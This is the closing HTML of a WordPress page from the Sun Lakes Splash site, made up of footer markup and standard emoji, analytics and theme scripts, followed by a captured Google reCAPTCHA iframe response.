</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2026 <a href="https://sunlakessplash.com">Sun Lakes Splash</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVG5L5F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fa73f9dbd273'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'295154'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qfDm0LCP7LwX9XtDUf7S0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915124287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>